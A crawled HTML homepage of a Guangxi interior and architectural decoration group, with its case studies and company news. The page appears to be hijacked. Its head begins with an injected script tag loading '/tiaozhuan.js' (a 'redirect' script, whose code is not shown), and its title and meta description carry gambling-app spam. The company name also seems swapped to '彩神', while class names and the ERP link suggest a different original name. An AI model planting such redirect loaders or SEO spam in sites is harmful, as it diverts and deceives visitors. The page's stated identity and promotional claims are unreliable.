

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.lingshang0557.com/
body_size: 9129
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie ie8 lt9 lt10"><![endif]-->
<!--[if IE 9]><html class="ie ie9 lt10"><![endif]-->
<!--[if (gt IE 9) | !(IE)]><!-->
<html>
<!--<![endif]-->

<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk">
    <meta charset="gbk">
    <title>彩神iv争霸(中国)有限公司</title>
    <meta name="keywords" content="彩神,彩神iv,彩神vll首页,彩神v有限公司" />
    <meta name="description" content="彩神v有限公司【www.lingshang0557.com】是世界顶级真人游戏让生活更精彩!为国内游戏玩家打造的全球最顶级乐趣游戏APP,提供下载、入口、首页、平台、登陆、官网、二十四小时专属客服在线服务！" />

    <link rel="icon" href="" type="image/x-icon">
    <link rel="shortcut icon" href="" type="image/x-icon">



    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <link rel="icon" href="images/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon">
    <meta name="format-detection" content="telephone=no" />
    <meta name="format-detection" content="email=no" />
    <meta name="HandheldFriendly" content="true">
    <!--浏览器强制竖屏-->
    <meta name="screen-orientation" content="portrait" />
    <meta name="x5-orientation" content="portrait" />
    <meta name="full-screen" content="yes" />
    <meta name="x5-fullscreen" content="true" />
    <meta name="browsermode" content="application" />
    <meta name="x5-page-mode" content="app" />
    <meta name="msapplication-tap-highlight" content="no" />

    <link rel="stylesheet" href="/static/home/css/animate.css?v=69229972233ac" />
    <link rel="stylesheet" href="/static/home/css/font-awesome.min.css" />
    <link rel="stylesheet" href="/static/home/css/style.css?v=69229972233ba" />
    <link rel="stylesheet" href="/static/home/css/media.css?v=69229972233bb" />
    <script type="text/javascript" src="/static/home/js/jquery.js"></script>
    <script type="text/javascript" src="/static/home/js/index.js?v=69229972233bc"></script>

    <script src="/static/lib/layer/layer.js" type="text/javascript"></script> 
    <script src="/static/lib/public.js" type="text/javascript"></script>
    <script>
        var root='';
    </script>
    

</head>
<body>
    <div class="header">
        <div class="logo">
            <a href="/">
                <img src="/static/home/images/logo1_03.png" class="logo1" alt="">
                <img src="/static/home/images/logo2.png" class="logo2" alt="">
            </a>
        </div>
        <div class="nav">
            <ul>
                <li>
                    <a href="/" class="nav_link on">首页</a>
                </li>
                                <li>
                    <a href="/jieshao/" class="nav_link ">走进彩神</a>
                                            
                        <div class="nav_slide">
                                                        <a href="/jieshao/">
                                <h6>group profile</h6>
                                <h5>集团介绍</h5>
                            </a>
                                                        <a href="/licheng/">
                                <h6>development history</h6>
                                <h5>发展历程</h5>
                            </a>
                                                        <a href="/zizhi/">
                                <h6>Enterprise qualification</h6>
                                <h5>企业资质</h5>
                            </a>
                                                        <a href="/rongyu/">
                                <h6>Enterprise honor</h6>
                                <h5>企业荣誉</h5>
                            </a>
                                                        <a href="/wenhua/">
                                <h6>corporate culture</h6>
                                <h5>企业文化</h5>
                            </a>
                                                    </div>

                                    </li>
                                <li>
                    <a href="/jianzhuzhuangshi/" class="nav_link ">主营业务</a>
                                            
                        <div class="nav_slide">
                                                        <a href="/jianzhuzhuangshi/">
                                <h6>Architectural decoration</h6>
                                <h5>建筑装饰</h5>
                            </a>
                                                        <a href="/shineisheji/">
                                <h6>Interior design</h6>
                                <h5>室内设计</h5>
                            </a>
                                                        <a href="/zpsnz/">
                                <h6>Assembled interior</h6>
                                <h5>装配式内装</h5>
                            </a>
                                                    </div>

                                    </li>
                                <li>
                    <a href="/xingjijiudian/" class="nav_link ">案例</a>
                                            
                        <div class="nav_slide">
                                                        <a href="/xingjijiudian/">
                                <h6>star hotel</h6>
                                <h5>星级酒店</h5>
                            </a>
                                                        <a href="/xingzhengbangong/">
                                <h6>administrative office</h6>
                                <h5>行政办公</h5>
                            </a>
                                                        <a href="/dichanjingzhuang/">
                                <h6>real estate hardcover</h6>
                                <h5>地产精装</h5>
                            </a>
                                                        <a href="/yiliaofuwu/">
                                <h6>medical service</h6>
                                <h5>医疗康养</h5>
                            </a>
                                                        <a href="/gonggongjianzhu/">
                                <h6>public buildings</h6>
                                <h5>公共建筑</h5>
                            </a>
                                                        <a href="/shangyezongheti/">
                                <h6>Building curtain wall</h6>
                                <h5>建筑幕墙</h5>
                            </a>
                                                        <a href="/bieshushezhuang/">
                                <h6>Villa luxury decoration</h6>
                                <h5>别墅奢装</h5>
                            </a>
                                                    </div>

                                    </li>
                                <li>
                    <a href="/gongsidongtai/" class="nav_link ">新闻动态</a>
                                            
                        <div class="nav_slide">
                                                        <a href="/gongsidongtai/">
                                <h6>company dynamics</h6>
                                <h5>公司动态</h5>
                            </a>
                                                        <a href="/wenhuadongtai/">
                                <h6>cultural dynamics</h6>
                                <h5>文化动态</h5>
                            </a>
                                                    </div>

                                    </li>
                                <li>
                    <a href="/dangjian/" class="nav_link ">党建</a>
                                    </li>
                                <li>
                    <a href="/glzp/" class="nav_link ">人才招聘</a>
                                            
                        <div class="nav_slide">
                                                        <a href="/glzp/">
                                <h6>social recruitment</h6>
                                <h5>社会招聘</h5>
                            </a>
                                                        <a href="/xmgw/">
                                <h6>campus recruitment</h6>
                                <h5>校园招聘</h5>
                            </a>
                                                    </div>

                                    </li>
                                <li>
                    <a href="/lianxi/" class="nav_link ">联系我们</a>
                                    </li>
                
            </ul>
            <div class="search">
                <input type="text" placeholder="" name="title" value="">
                <div class="search_btn">
                    <input type="button" value="">
                </div>
            </div>
            <!-- 小搜索 -->
            <div class="mini_search_btn"></div>
            <div class="mini_search dn">
                <div class="mini_search_row">
                    <input type="text" name="title" value="">
                    <input type="button" value="搜索">
                </div>
            </div>
            <!-- 自适应菜单按钮 -->
            <div class="menu">
                <span></span>
            </div>
        </div>
    </div>

    <!-- 头部占位 -->
    <div class="header_margin"></div>

    <script>
        $(function(){
            $(".mini_search_row input[type=button]").click(function(){
                if($(".mini_search_row input[type=text]").val()==''){
                    layer.msg('请输入关键词搜索');
                    return false;
                }else{
                    window.location.href="/home/search/index?title="+$(".mini_search_row input[type=text]").val()
                }
            
            
            })

            $(".mini_search_row input[type=text]").bind('keypress',function(event){
                if(event.keyCode == "13") {
                    $(".mini_search_row input[type=button]").click();
                }
            });


            $(".search_btn").click(function(){
                if($(".search input[type=text]").val()==''){
                    layer.msg('请输入关键词搜索');
                    return false;
                }else{
                    window.location.href="/home/search/index?title="+$(".search input[type=text]").val()
                }
            
            
            })

            $(".search input[type=text]").bind('keypress',function(event){
                if(event.keyCode == "13") {
                    $(".search_btn").click();
                }
            });
        })
    </script>
<!-- banner -->
<!-- <div class="swiper-container banner_slide">
    <div class="swiper-wrapper">
    	        <div class="swiper-slide">
            <a href=""><img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202505/00649bfe3614c1e9f3ad14f601109c25.jpg" alt=""></a>
        </div>
                <div class="swiper-slide">
            <a href=""><img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202108/baf56a4e44c78141c31b2e72e7781f9e.jpg" alt=""></a>
        </div>
                <div class="swiper-slide">
            <a href=""><img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202108/bf3c7316724655ff0f5afa8b4c0748b9.jpg" alt=""></a>
        </div>
            </div>
    <div class="swiper-pagination"></div>
</div> -->

<link rel="stylesheet" href="/static/home/css/owl.carousel.css" />
<script type="text/javascript" src="/static/home/js/owl.carousel.js"></script>
<div class="owl-carousel" id="focus_scr">
            <div class="item">
            <a href="">
                <img src="/uploads/image/202505/00649bfe3614c1e9f3ad14f601109c25.jpg" width="1920" height="865" alt="" class="pc_dom" />
            </a>
        </div>
            <div class="item">
            <a href="">
                <img src="/uploads/image/202108/baf56a4e44c78141c31b2e72e7781f9e.jpg" width="1920" height="865" alt="" class="pc_dom" />
            </a>
        </div>
            <div class="item">
            <a href="">
                <img src="/uploads/image/202108/bf3c7316724655ff0f5afa8b4c0748b9.jpg" width="1920" height="865" alt="" class="pc_dom" />
            </a>
        </div>
    </div>


<!-- 彩神简介 -->
<div class="huahui">
    <div class="w1400">
        <div class="huahui_row wow fadeInUp animated">
            <div class="huahui_info">
                <div class="huahui_title">
                    <h3>广西彩神装饰集团有限公司</h3>
                    <p>深耕装饰行业二十五年 中国建筑装饰行业100强</p>
                </div>
                <div class="huahui_content">
                    <p style="margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;text-indent:43px;text-autospace:ideograph-numeric;text-align:justify;text-justify:inter-ideograph;line-height:38px"><span style="font-size: 21px; font-family: 仿宋_GB2312;"></span></p><p style="margin: 15px 0px; text-indent: 43px; text-align: justify; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">广西彩神装饰集团有限公司成立于2000年，秉持“装配美好空间，构建绿色生活”的企业使命，深耕装饰行业二十五年，是一家以室内外装饰为主体，融室内设计、装配配套、智能科技、玻璃幕墙等为一体的专业化装饰集团。服务领域涵盖行政办公、星级酒店、医疗康养、地产精装、玻璃幕墙、商业文旅综合体、别墅奢装等，形成设计、施工、生产、装配等一体化装修全产业链。</span></p><p style="margin: 15px 0px; text-indent: 43px; text-align: justify; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">公司连续荣登“中国建筑装饰行业百强榜”，并先后荣获“国家高新技术企业”、“中国建筑装饰行业AAA级信用企业”、“广西建筑装饰行业绿色装配式装修示范基地”等奖项及认证，具有较高的行业地位、市场口碑和竞争优势。近年来相继打造了温德姆酒店、华美达酒店、希尔顿酒店、广西太平古城、华润万象汇、万科大厦办公楼、洋浦集团办公楼等众多精品工程。</span></p><p style="margin: 15px 0px; text-indent: 43px; text-align: justify; line-height: 1.75em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;"></span></p>                </div>
                <a href="/jieshao/" class="more_btn">
                    查看详情
                    <img src="/static/home/images/ra_03.png" alt="">
                </a>

            </div>
            <div class="huahui_img">
                <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202107/1c8c85221034dcbc7ae5ac56b53d2659.jpeg" alt="广西彩神装饰集团有限公司">
            </div>
        </div>
        <!-- 能做的 -->
        <div class="work wow fadeInUp animated">
            <div class="swiper-container work_slide">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <div class="work_item on">
                            <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202107/529f6da81ab4e470630f0890e060cb1a.png" class="work_img" alt="建筑装饰">
                            <div class="work_info">
                                <div class="work_title">
                                    <h3>建筑装饰</h3>
                                    <p>Architectural decoration</p>
                                </div>
                                <a href="/jianzhuzhuangshi/" class="more_btn">
                                    查看详情
                                    <img src="/static/home/images/ra_03.png" alt="">
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="work_item ">
                            <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202107/f184b875a20b7f702c19764a44614eb8.jpg" class="work_img" alt="室内设计">
                            <div class="work_info">
                                <div class="work_title">
                                    <h3>室内设计</h3>
                                    <p>Interior design</p>
                                </div>
                                <a href="/shineisheji/" class="more_btn">
                                    查看详情
                                    <img src="/static/home/images/ra_03.png" alt="">
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="swiper-slide">
                        <div class="work_item ">
                            <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202107/3ad8ffedd87b5d6b31fc0d9c61a74024.jpg" class="work_img" alt="装配式内装">
                            <div class="work_info">
                                <div class="work_title">
                                    <h3>装配式内装</h3>
                                    <p>Assembled interior</p>
                                </div>
                                <a href="/zpsnz/" class="more_btn">
                                    查看详情
                                    <img src="/static/home/images/ra_03.png" alt="">
                                </a>
                            </div>
                        </div>
                    </div>
                                        
                </div>
            </div>
        </div>
    </div>
</div>

<!-- 案例 -->
<div class="w1400 wow fadeInUp animated">
    <div class="title">
        <div class="title_left">
            <h3>案例</h3>
            <p>Successful cases</p>
        </div>
        <a href="/dichanjingzhuang/" class="more_btn2">
            查看更多
            <img src="/static/home/images/ra2.png" alt="" class="bpnb">
            <img src="/static/home/images/ra_03.png" alt="" class="dont">
        </a>
    </div>
</div>

<div class="swiper-container homecase_slide">
    <div class="swiper-wrapper">
                <div class="swiper-slide">
            <div class="homecase_item">
                <a href="/xingzhengbangong/259.html">
                    <img class="lazy homecase_img1" src="/uploads/image/202110/b0f0134aacbeea18573c601e4379ba1c.jpg" alt="南华糖业集团办公楼">
                    <!-- 手机版图片 -->
                    <img class="lazy homecase_img2" src="/uploads/image/202110/7fc2124e6b49a2ec3f25d9d83f6bccd2.jpg" alt="南华糖业集团办公楼">
                    <div class="homecase_info">
                        <div class="homecase_word">
                            <h3>南华糖业集团办公楼</h3>
                            <p>南华糖业集团办公楼坐落于民族大道，广西南华糖业集团有限公司旗下有50多家法人企业，分布于广西、云南、海南、贵州、福建和江苏6个省区。现有员工2万余人，是全国规模最大的制糖企业。公司连续荣获“中国轻工业制糖行业十强企业”、“中国民营企业500强企业”等荣誉称号。</p>
                        </div>
                      
                        <img src="/uploads/image/202110/cb9e775ac9110a922afd9388cf37b98b.png" alt="南华糖业集团办公楼">
                     
                    </div>
                </a>
            </div>
        </div>
                <div class="swiper-slide">
            <div class="homecase_item">
                <a href="/xingjijiudian/15.html">
                    <img class="lazy homecase_img1" src="/uploads/image/202108/ddef4f0c6e59de339c7daf20e1184605.jpg" alt="北海温德姆酒店">
                    <!-- 手机版图片 -->
                    <img class="lazy homecase_img2" src="/uploads/image/202108/220c7de7d68e51a0bdee794d164e91da.jpg" alt="北海温德姆酒店">
                    <div class="homecase_info">
                        <div class="homecase_word">
                            <h3>北海温德姆酒店</h3>
                            <p>温德姆酒店集团是全球规模最大、业务最多元化的酒店集团企业，其在全球酒店拥有量近7440家。 北海温德姆酒店整体建筑高端大气，雄健沉稳，气势恢宏，按国标五星级标准、结合北部湾大海、沙滩、南珠、红树林等生态地貌及北海老街文化、疍家文化等主题进行装修。</p>
                        </div>
                      
                        <img src="/uploads/image/202110/4b9abcbfca4a705e855865a58b417873.jpg" alt="北海温德姆酒店">
                     
                    </div>
                </a>
            </div>
        </div>
                <div class="swiper-slide">
            <div class="homecase_item">
                <a href="/gonggongjianzhu/260.html">
                    <img class="lazy homecase_img1" src="/uploads/image/202108/728ffe8d1417bffc67aec94458454bcc.jpg" alt="太平古城">
                    <!-- 手机版图片 -->
                    <img class="lazy homecase_img2" src="/uploads/image/202108/faa613a499e2d8afe1668a2b00a36c8c.jpg" alt="太平古城">
                    <div class="homecase_info">
                        <div class="homecase_word">
                            <h3>太平古城</h3>
                            <p>崇左市太平古城历史文化旅游景区、文旅综合体，融合太平古城明文化、壮文化、 糖文化、水文化四大文化，以广西民居为特征，重现太平古城风貌为宗旨，打造集文化体验、休闲娱乐、慢生活度假于一体的广西文化旅游度假目的地。</p>
                        </div>
                      
                        <img src="/uploads/image/202110/903a80d9ac8352939a51ac4d86bb11f3.png" alt="太平古城">
                     
                    </div>
                </a>
            </div>
        </div>
                <div class="swiper-slide">
            <div class="homecase_item">
                <a href="/xingzhengbangong/114.html">
                    <img class="lazy homecase_img1" src="/uploads/image/202108/d4cb32b5631386757d281925de5ed4f3.jpg" alt="广西北部湾银行五象总部大厦">
                    <!-- 手机版图片 -->
                    <img class="lazy homecase_img2" src="/uploads/image/202108/900d81ac352c52d848852aa42369df6e.jpg" alt="广西北部湾银行五象总部大厦">
                    <div class="homecase_info">
                        <div class="homecase_word">
                            <h3>广西北部湾银行五象总部大厦</h3>
                            <p>位于五象新区核心商业综合体，高品质绿色办公写字楼。</p>
                        </div>
                      
                        <img src="/uploads/image/202110/863b5fea6561d4b1d8d04fd6e2345a2f.jpg" alt="广西北部湾银行五象总部大厦">
                     
                    </div>
                </a>
            </div>
        </div>
                <div class="swiper-slide">
            <div class="homecase_item">
                <a href="/xingjijiudian/16.html">
                    <img class="lazy homecase_img1" src="/uploads/image/202108/ac682a3ea483db4c5a786695599d8ab9.jpg" alt="华美达广场酒店">
                    <!-- 手机版图片 -->
                    <img class="lazy homecase_img2" src="/uploads/image/202108/cd41fe400a3290a9324be8732920679c.jpg" alt="华美达广场酒店">
                    <div class="homecase_info">
                        <div class="homecase_word">
                            <h3>华美达广场酒店</h3>
                            <p>华美达广场酒店是由宾阳城建集团独资兴建，由全球前十强酒店品牌温德姆酒店旗下的华美达品牌特许经营管理，总建筑面积超5万㎡，总投资约4.5亿元人民币，为宾阳呈现TOP级地标酒店。</p>
                        </div>
                      
                        <img src="/static/home/images/company_26.jpg" alt="华美达广场酒店">
                     
                    </div>
                </a>
            </div>
        </div>
                <div class="swiper-slide">
            <div class="homecase_item">
                <a href="/dichanjingzhuang/289.html">
                    <img class="lazy homecase_img1" src="/uploads/image/202110/fc52812ad9054e17332dabc16ebe34d9.jpg" alt="南宁建发北大珑廷">
                    <!-- 手机版图片 -->
                    <img class="lazy homecase_img2" src="/uploads/image/202110/7f738c4cebf112e2bd3e0aa8de95fde0.jpg" alt="南宁建发北大珑廷">
                    <div class="homecase_info">
                        <div class="homecase_word">
                            <h3>南宁建发北大珑廷</h3>
                            <p>南宁建发·鼎华·北大珑廷项目地处西乡塘老城核心绝版位置一一北大北路(原北大客运中心)，于一城文脉之上。项目占地5.8万㎡，周边拥有成熟、完善的配套设施，丰富的教育、医疗、文化资源和便捷的交通系统，周边高校林立，临学府名邱。建发·鼎华·北大珑庭将在城市文脉上开辟一座独有悦世的人文居所新中式院落。</p>
                        </div>
                      
                        <img src="/uploads/image/202110/95a5f8aed953ada7f1f72be82c9861f1.jpg" alt="南宁建发北大珑廷">
                     
                    </div>
                </a>
            </div>
        </div>
            </div>
    <div class="homecase_prev"></div>
    <div class="homecase_next"></div>
</div>

<!-- 新闻动态 -->
<div class="homenews wow fadeInUp animated">
    <div class="w1400">
        <div class="homenews_row">
            <div class="homenews_left">
                <div class="title">
                    <div class="title_left">
                        <h3>新闻动态</h3>
                        <p>News</p>
                    </div>
                    <a href="/gongsidongtai/" class="more_btn2">
                        查看更多
                        <img src="/static/home/images/ra2.png" alt="" class="bpnb">
                        <img src="/static/home/images/ra_03.png" alt="" class="dont">
                    </a>
                </div>
                                <div class="homenews_item">
                    <div class="homenews_img">
                        <a href="/gongsidongtai/429.html">
                            <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202508/dcda942441684ad66900fc6670cddaf3.jpg" alt="【彩神喜报】热烈祝贺彩神工匠覃继善荣获职工技能竞赛&ldquo;一等次&rdquo;奖项">
                        </a>
                    </div>
                    <div class="homenews_name">
                        <a href="/gongsidongtai/429.html">【彩神喜报】热烈祝贺彩神工匠覃继善荣获职工技能竞赛&ldquo;一等次&rdquo;奖项</a>
                    </div>
                    <div class="homenews_dec">
                        <p></p>
                    </div>
                </div>
                                                                                                                                                                                            </div>
            <div class="homenews_right">
                <a href="javascript:;" class="notice_up">></a>
                <a href="javascript:;" class="notice_down">></a>
                <div class="swiper-container notice_slide">
                    <div class="swiper-wrapper">
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/428.html">彩神承办&ldquo;桂美装饰人&rdquo;系列公益活动&mdash;&mdash;新经济形势下企业如何市场定位专题分享会</a>
                                </div>
                                <div class="notice_dec">
                                    <p>本次活动由广西建筑装饰协会主办</p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/428.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202508/73690e8dc458665eaafd8842df6b15ff.jpg" alt="彩神承办&ldquo;桂美装饰人&rdquo;系列公益活动&mdash;&mdash;新经济形势下企业如何市场定位专题分享会">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/427.html">【彩神动态】彩神召开上半年度工作总结会</a>
                                </div>
                                <div class="notice_dec">
                                    <p></p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/427.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202507/cfa15a311cd22abc9d5712c14c4f1689.jpg" alt="【彩神动态】彩神召开上半年度工作总结会">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/426.html">&ldquo;向海图强 &middot; 联动未来&rdquo;助推广西建筑装饰行业高质量发展研讨会在彩神圆满举办</a>
                                </div>
                                <div class="notice_dec">
                                    <p></p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/426.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202506/844bd0f2c82b8b24ffbf6d3f31d88915.jpg" alt="&ldquo;向海图强 &middot; 联动未来&rdquo;助推广西建筑装饰行业高质量发展研讨会在彩神圆满举办">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/418.html">【彩神动态】泰州市姜堰区张甸镇党委书记王志刚一行莅临彩神调研交流</a>
                                </div>
                                <div class="notice_dec">
                                    <p></p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/418.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202505/a0e5460ca37125f36def25d357f25ba1.jpg" alt="【彩神动态】泰州市姜堰区张甸镇党委书记王志刚一行莅临彩神调研交流">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/419.html">【彩神动态】湖南工学院土木与建筑工程学院到访彩神</a>
                                </div>
                                <div class="notice_dec">
                                    <p></p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/419.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202505/0e2d5ef330b7f224284b16d8d56f1dac.jpg" alt="【彩神动态】湖南工学院土木与建筑工程学院到访彩神">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/424.html">【彩神喜报】彩神装饰集团荣获广西建筑装饰协会&ldquo;优秀会员单位&rdquo;</a>
                                </div>
                                <div class="notice_dec">
                                    <p></p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/424.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202508/cefc553308329c23af66b16d98c1c8a9.jpg" alt="【彩神喜报】彩神装饰集团荣获广西建筑装饰协会&ldquo;优秀会员单位&rdquo;">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/425.html">【彩神动态】自治区党委统战部副部长冯华清一行莅临彩神集团调研指导工作</a>
                                </div>
                                <div class="notice_dec">
                                    <p></p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/425.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202505/648a9ffdc368309f948efcab698349a2.jpg" alt="【彩神动态】自治区党委统战部副部长冯华清一行莅临彩神集团调研指导工作">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/415.html">【彩神动态】彩神集团开工大吉</a>
                                </div>
                                <div class="notice_dec">
                                    <p></p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/415.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202502/7a765660b20f2df6d934c56261a78289.jpg" alt="【彩神动态】彩神集团开工大吉">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                        <div class="swiper-slide">
                            <div class="notice_item">
                                <div class="notice_name">
                                    <a href="/gongsidongtai/414.html">【彩神动态】彩神集团召开2025年度战略研讨会</a>
                                </div>
                                <div class="notice_dec">
                                    <p></p>
                                </div>
                                <div class="notice_img">
                                    <a href="/gongsidongtai/414.html">
                                        <img class="lazy" src="/static/home/images/blank.gif" data-echo="/uploads/image/202502/80247ffd57e1d709564afa1c707a1efd.jpg" alt="【彩神动态】彩神集团召开2025年度战略研讨会">
                                    </a>
                                </div>
                            </div>
                        </div>
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
 <!-- 底部 -->
    <div class="footer wow fadeInUp animated">
        <div class="w1400">
            <div class="footer_row">
                <div class="footer_info">
                    <div class="footer_logo">
                        <a href="/">
                            <img src="/static/home/images/logo2.png" alt="">
                        </a>
                    </div>
                    <div class="hot">
                        <p>客户服务热线</p>
                        <h3>0771-4892208/4892338</h3>
                    </div>
                    <div class="footer_address">
                        <img src="/static/home/images/local.png" alt="">
                        <div class="footer_address_p">集团地址：广西南宁市国家经济技术开发区国凯大道东一支路15号 </div>
                    </div>
                </div>
                <div class="footer_nav">
                    <ul>
                                                <li>
                            <h3>走进彩神</h3>
                                                            <p><a href="/jieshao/">集团介绍</a></p>
                                                            <p><a href="/licheng/">发展历程</a></p>
                                                            <p><a href="/zizhi/">企业资质</a></p>
                                                            <p><a href="/rongyu/">企业荣誉</a></p>
                                                            <p><a href="/wenhua/">企业文化</a></p>
                                                    </li>
                                                <li>
                            <h3>主营业务</h3>
                                                            <p><a href="/jianzhuzhuangshi/">建筑装饰</a></p>
                                                            <p><a href="/shineisheji/">室内设计</a></p>
                                                            <p><a href="/zpsnz/">装配式内装</a></p>
                                                    </li>
                                                <li>
                            <h3>新闻动态</h3>
                                                            <p><a href="/gongsidongtai/">公司动态</a></p>
                                                            <p><a href="/wenhuadongtai/">文化动态</a></p>
                                                    </li>
                                                <li>
                            <h3>案例</h3>
                                                            <p><a href="/xingjijiudian/">星级酒店</a></p>
                                                            <p><a href="/xingzhengbangong/">行政办公</a></p>
                                                            <p><a href="/dichanjingzhuang/">地产精装</a></p>
                                                            <p><a href="/yiliaofuwu/">医疗康养</a></p>
                                                            <p><a href="/gonggongjianzhu/">公共建筑</a></p>
                                                            <p><a href="/shangyezongheti/">建筑幕墙</a></p>
                                                            <p><a href="/bieshushezhuang/">别墅奢装</a></p>
                                                    </li>
                                                <li>
                            <h3>快速导航</h3>
                            <p><a href="/dangjian/">党建</a></p>
                            <p><a href="/glzp/">人才招聘</a></p>
                            <p><a href="/lianxi/">联系我们</a></p>
                            <p><a href="http://erp.gxhhzsjt.com:8881/index/login/index.html" target="_blank">彩神ERP平台</a></p>
                        </li>
                    </ul>
                </div>
                <div class="qr">
                    <img src="/uploads/image/202109/d4185ad13b6c514229af1cecb2d0cd38.jpg" class="qr_img" alt="">
                    <p>关注我们</p>
                </div>
            </div>
            <div class="btm_row">
                <div class="copyright">
                    <p><a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">桂ICP备12006435号</a> &nbsp;&nbsp;&nbsp;&nbsp;版权所有 ?广西彩神装饰集团有限公司&nbsp;&nbsp;&nbsp;&nbsp;技术支持：<a href="http://www.xinfox.cn" target="_blank" rel="nofollow">新狐网络</a></p>
                </div>
                <div class="link">
                    <div class="link_row">
                        <p>友情链接</p>
                        <img src="/static/home/images/ua.png" alt="">
                    </div>
                    <div class="link_slide">
                                                        <a href="http://www.baidu.com" target="_blank" rel="nofollow">百度</a>
                                                            <a href="http://www.baidu.com" target="_blank" rel="nofollow">百度</a>
                                                            <a href="http://www.baidu.com" target="_blank" rel="nofollow">百度</a>
                                                            <a href="http://www.baidu.com" target="_blank" rel="nofollow">百度</a>
                                                            <a href="http://www.baidu.com" target="_blank" rel="nofollow">百度</a>
                                                </div>
                </div>
            </div>
        </div>
    </div>

    <link href="/static/home/css/swiper.min.css" rel="stylesheet">
    <script type="text/javascript" src="/static/home/js/swiper.min.js"></script>
        <script>
        var time =5; //进度条时间，以秒为单位，越小越快 
        var $progressBar, $bar, $elem, isPause, tick, percentTime;

        $('#focus_scr').owlCarousel({
            slideSpeed: 1000,
            navigation: true,
            paginationSpeed:1000,
            paginationNumbers: true,
            singleItem: true,
            addClassActive: true,
            //transitionStyle : "slide",
            afterInit: progressBar,
            afterMove: moved,
            startDragging: pauseOnDragging
        });

        function progressBar(elem) {
            $elem = elem;
            buildProgressBar();
            start();
        }

        function buildProgressBar() {
            $progressBar = $('<div>', {
                id: 'progressBar'
            });
            $bar = $('<div>', {
                id: 'bar'
            });
            $progressBar.append($bar).insertAfter($elem.children().eq(0));
        }

        function start() {
            percentTime = 0;
            isPause = false;
            tick = setInterval(interval, 10);
        }

        function interval() {
            if (isPause === false) {
                percentTime += 1 / time;
                $bar.css({
                    width: percentTime + '%'
                });
                if (percentTime >= 100) {
                    $elem.trigger('owl.next')
                }
            }
        }

        function pauseOnDragging() {
            isPause = true;
        }

        function moved() {
            clearTimeout(tick);
            start();
        }

        $elem.on('mouseover', function() {
            isPause = false;
        })

        $elem.on('mouseout', function() {
            isPause = false;
        });


        // var bannerSwiper = new Swiper('.banner_slide', {
        //     effect: 'fade',
        //     autoplay: {
        //         delay: 5000,
        //         stopOnLastSlide: false,
        //         disableOnInteraction: false,
        //     },
        //     pagination: {
        //         el: '.swiper-pagination',
        //         renderBullet: function(index, className) {
        //             return '<span class="' + className + '">' + '0' + (index + 1) + '</span>';
        //         },
        //     },

        // });


        var workSwiper = new Swiper('.work_slide', {

